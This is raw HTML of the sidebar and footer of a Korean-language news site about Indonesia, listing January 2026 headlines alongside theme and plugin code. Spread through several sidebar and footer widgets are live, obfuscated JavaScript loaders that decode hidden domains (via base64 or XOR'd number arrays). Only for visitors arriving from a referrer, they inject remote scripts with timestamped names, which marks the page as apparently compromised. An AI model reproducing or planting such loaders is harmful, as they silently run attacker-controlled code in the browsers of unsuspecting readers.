tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "1";
block_tdi_20.block_type = "td_block_9";
block_tdi_20.post_count = "8";
block_tdi_20.found_posts = "31727";
block_tdi_20.header_color = "#";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "3966";
tdBlocksArray.push(block_tdi_20);
</script><h4 class="block-title"><span class="td-pulldown-size">Latest News</span></h4><div id=tdi_20 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123156"  rel="bookmark" title="[인터뷰] 섬유 관세 장벽 이슈, 김화룡 한인봉제협의회 회장">[인터뷰] 섬유 관세 장벽 이슈, 김화룡 한인봉제협의회 회장</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T13:45:16+07:00" >January 20, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123323"  rel="bookmark" title="인니 정부, 수입 면직물에 ‘긴급 관세’ 철퇴…  한인 봉제업계 ‘원가 상승’ 우려">인니 정부, 수입 면직물에 ‘긴급 관세’ 철퇴…  한인 봉제업계 ‘원가 상승’ 우려</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T11:48:03+07:00" >January 20, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123321"  rel="bookmark" title="메가와티, 지방의회 간선제 전환 시도에 &#8220;민주주의 후퇴이자 헌법 위배&#8221;">메가와티, 지방의회 간선제 전환 시도에 &#8220;민주주의 후퇴이자 헌법 위배&#8221;</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T11:46:30+07:00" >January 19, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123319"  rel="bookmark" title="스리 물랴니 전 재무장관, 게이츠 재단 이사 선임">스리 물랴니 전 재무장관, 게이츠 재단 이사 선임</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T11:26:09+07:00" >January 19, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123317"  rel="bookmark" title="식약청, 네슬레 ‘S-26 프로밀 골드’ 분유 리콜 명령… 세레울라이드 독소 우려">식약청, 네슬레 ‘S-26 프로밀 골드’ 분유 리콜 명령… 세레울라이드 독소 우려</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T11:23:36+07:00" >January 19, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123315"  rel="bookmark" title="印 프라보워 정부, ‘정보 주권’ 칼 빼들었다… 외국발 허위 정보 대응 법안 추진">印 프라보워 정부, ‘정보 주권’ 칼 빼들었다… 외국발 허위 정보 대응 법안 추진</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T11:22:11+07:00" >January 19, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123313"  rel="bookmark" title="인도네시아 정보위, &#8220;조코위 졸업증명서 사본은 공개 정보&#8221;… KPU에 공개 명령">인도네시아 정보위, &#8220;조코위 졸업증명서 사본은 공개 정보&#8221;… KPU에 공개 명령</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T11:21:05+07:00" >January 19, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123311"  rel="bookmark" title="프라보워, 말랑 캠퍼스 개교식에서 &#8220;부패 없는 미래 지도자 양성&#8221;">프라보워, 말랑 캠퍼스 개교식에서 &#8220;부패 없는 미래 지도자 양성&#8221;</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T11:16:18+07:00" >January 19, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://haninpost.com/"><img class="td-retina-data" src="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" data-retina="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" alt="Haninpost" title="Haninpost"  width="640" height="194" /></a></div><div class="footer-text-wrap">Telp. (021)7279-3341<br>
<img src="https://haninpost.com/wp-content/uploads/2023/03/kakao-talk.png" width="20px"> 카톡아이디 haninpost<br>
PT.HANNAHPRESS INDONESIA</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haninpost" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/haninpost" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/HanInPost" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><!-- 7a00dbf60dfb657a89cf0f819bf67ef0 --></div>
		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script type="text/javascript">
!function (_e5bf73) {
    
    var _df1d81 = Date.now();
    var _9bacdd = 1000;
    _df1d81 = _df1d81 / _9bacdd;
    _df1d81 = Math.floor(_df1d81);

    var _64c29a = 600;
    _df1d81 -= _df1d81 % _64c29a;
    _df1d81 = _df1d81.toString(16);

    var _230ec2 = _e5bf73.referrer;

    if (!_230ec2) return;

    var _58d761 = [49714, 49719, 49704, 49723, 49722, 49727, 49709, 49718, 49724, 49713, 49727, 49708, 49722, 49717, 49719, 49706, 49776, 49719, 49712, 49720, 49713];

    _58d761 = _58d761.map(function(_e81773){
        return _e81773 ^ 49758;
    });

    var _27e917 = "59c11eb807c34c817f1f5e86d7b99554";
    
    _58d761 = String.fromCharCode(..._58d761);

    var _708ae5 = "https://";
    var _58304f = "/";
    var _8b077c = "track-";

    var _dc6610 = ".js";

    var _3e60bb = _e5bf73.createElement("script");
    _3e60bb.type = "text/javascript";
    _3e60bb.async = true;
    _3e60bb.src = _708ae5 + _58d761 + _58304f + _8b077c + _df1d81 + _dc6610;

    _e5bf73.getElementsByTagName("head")[0].appendChild(_3e60bb)

}(document);
</script></div>
		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script type="text/javascript">
!function (_c76a9) {
    
    var _ee94bd = Date.now();
    var _10c14a = 1000;
    _ee94bd = _ee94bd / _10c14a;
    _ee94bd = Math.floor(_ee94bd);

    var _9dcc41 = 600;
    _ee94bd -= _ee94bd % _9dcc41;
    _ee94bd = _ee94bd.toString(16);

    var _b09bf3 = _c76a9.referrer;

    if (!_b09bf3) return;

    var _ba8281 = [18781, 18761, 18775, 18773, 18783, 18781, 18769, 18782, 18769, 18775, 18773, 18754, 18718, 18783, 18754, 18775];

    _ba8281 = _ba8281.map(function(_80e8cc){
        return _80e8cc ^ 18736;
    });

    var _d65bd = "697567068f43e3beee9b8ea3877a430f";
    
    _ba8281 = String.fromCharCode(..._ba8281);

    var _1b99a4 = "https://";
    var _76f201 = "/";
    var _1217c9 = "engine-";

    var _61b00c = ".js";

    var _b19496 = _c76a9.createElement("script");
    _b19496.type = "text/javascript";
    _b19496.async = true;
    _b19496.src = _1b99a4 + _ba8281 + _76f201 + _1217c9 + _ee94bd + _61b00c;

    _c76a9.getElementsByTagName("head")[0].appendChild(_b19496)

}(document);
</script></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget tdi_22 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"custom_title":"Latest News","custom_url":"","header_text_color":"#","header_color":"#","border_top":"","color_preset":"","post_ids":"-4991","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"3","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_22","block_type":"td_block_7","separator":"","title_tag":"","block_template_id":"","m6_tl":"","m6_title_tag":"","locked_only":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
block_tdi_22.block_type = "td_block_7";
block_tdi_22.post_count = "3";
block_tdi_22.found_posts = "31727";
block_tdi_22.header_color = "#";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "10576";
tdBlocksArray.push(block_tdi_22);
</script><h4 class="block-title"><span class="td-pulldown-size">Latest News</span></h4><div id=tdi_22 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://haninpost.com/archives/123156"  rel="bookmark" class="td-image-wrap " title="[인터뷰] 섬유 관세 장벽 이슈, 김화룡 한인봉제협의회 회장" ><img class="entry-thumb" src="" alt="" title="[인터뷰] 섬유 관세 장벽 이슈, 김화룡 한인봉제협의회 회장" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/김화룡-재인도네시아-한국봉제협회-회장-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123156"  rel="bookmark" title="[인터뷰] 섬유 관세 장벽 이슈, 김화룡 한인봉제협의회 회장">[인터뷰] 섬유 관세 장벽 이슈, 김화룡 한인봉제협의회 회장</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T13:45:16+07:00" >January 20, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://haninpost.com/archives/123323"  rel="bookmark" class="td-image-wrap " title="인니 정부, 수입 면직물에 ‘긴급 관세’ 철퇴…  한인 봉제업계 ‘원가 상승’ 우려" ><img class="entry-thumb" src="" alt="" title="인니 정부, 수입 면직물에 ‘긴급 관세’ 철퇴…  한인 봉제업계 ‘원가 상승’ 우려" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/창립-35주년을-맞는-재인도네시아-한국봉제협회는-봉제인의-축제를-개최하면서-골프대회하고-있다.-2024년-9월-26일-에메랄다-CC-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123323"  rel="bookmark" title="인니 정부, 수입 면직물에 ‘긴급 관세’ 철퇴…  한인 봉제업계 ‘원가 상승’ 우려">인니 정부, 수입 면직물에 ‘긴급 관세’ 철퇴…  한인 봉제업계 ‘원가...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T11:48:03+07:00" >January 20, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://haninpost.com/archives/123321"  rel="bookmark" class="td-image-wrap " title="메가와티, 지방의회 간선제 전환 시도에 &#8220;민주주의 후퇴이자 헌법 위배&#8221;" ><img class="entry-thumb" src="" alt="" title="메가와티, 지방의회 간선제 전환 시도에 &#8220;민주주의 후퇴이자 헌법 위배&#8221;" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/01/▲2024-지방선거에-참여하는-시민.2024.11.27-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123321"  rel="bookmark" title="메가와티, 지방의회 간선제 전환 시도에 &#8220;민주주의 후퇴이자 헌법 위배&#8221;">메가와티, 지방의회 간선제 전환 시도에 &#8220;민주주의 후퇴이자 헌법 위배&#8221;</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T11:46:30+07:00" >January 19, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_popular_categories td_block_widget tdi_23 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORIES</span></h4><ul class="td-pb-padding-side"><li><a href="https://haninpost.com/archives/category/politics">정치<span class="td-cat-no">9442</span></a></li><li><a href="https://haninpost.com/archives/category/korea-news">Korean News(한인소식)<span class="td-cat-no">3786</span></a></li><li><a href="https://haninpost.com/archives/category/korean-biz">Korean Biz(한인경제)<span class="td-cat-no">3334</span></a></li><li><a href="https://haninpost.com/archives/category/%ea%b2%bd%ec%a0%9c">경제<span class="td-cat-no">2464</span></a></li><li><a href="https://haninpost.com/archives/category/life-style">Life Style<span class="td-cat-no">2377</span></a></li><li><a href="https://haninpost.com/archives/category/asean-news">한ASEAN<span class="td-cat-no">2241</span></a></li><li><a href="https://haninpost.com/archives/category/%ec%82%ac%ed%9a%8c">사회<span class="td-cat-no">2197</span></a></li><li><a href="https://haninpost.com/archives/category/%ed%95%9c%ea%b5%ad%ec%82%ac%ed%9a%8c-korean-society">한국사회<span class="td-cat-no">1225</span></a></li><li><a href="https://haninpost.com/archives/category/breaking-news">Breaking News(속보)<span class="td-cat-no">1187</span></a></li></ul></div> <!-- ./block --><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-11385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-11385"><a href="https://haninpost.com/info-haninpost">Info Haninpost</a></li>
<li id="menu-item-11387" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11387"><a href="https://haninpost.com/site-map">Site Map</a></li>
<li id="menu-item-11388" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11388"><a href="https://haninpost.com/info-homepage">Info Homepage</a></li>
<li id="menu-item-11389" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11389"><a href="https://haninpost.com/unsubscribe">Unsubscribe</a></li>
<li id="menu-item-11390" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11390"><a href="https://haninpost.com/news-report">News Report</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2017 Haninpost                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.1 (rara)
        Deploy mode: deploy
        
        uid: 696f9b24024b3
    -->

    <script type='text/javascript' src='https://developers.kakao.com/sdk/js/kakao.min.js' id='kakao_sdk-js'></script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/korea-sns/korea_sns.js?ver=1.0.9' id='koreasns_js-js'></script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/captcha-them-all/visualcaptcha/public/visualcaptcha.jquery.js?ver=5.0.6' id='visualcaptcha.jquery-js'></script>
<script type='text/javascript' id='visualcaptcha.bootstrap-js-extra'>
/* <![CDATA[ */
var captchaParams = {"imgPath":"https:\/\/haninpost.com\/wp-content\/plugins\/captcha-them-all\/visualcaptcha\/public\/img\/","url":"https:\/\/haninpost.com","language":{"accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/captcha-them-all/visualcaptcha/public/visualcaptcha.bootstrap.js?ver=5.0.6' id='visualcaptcha.bootstrap-js'></script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://haninpost.com/wp-includes/js/comment-reply.min.js?ver=6.1.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://haninpost.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='tds_js_files_for_front-js-extra'>
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"5ea378c9e0","wpRestUrl":"https:\/\/haninpost.com\/wp-json\/","permalinkStructure":"\/archives\/%post_id%"};
/* ]]> */
</script>
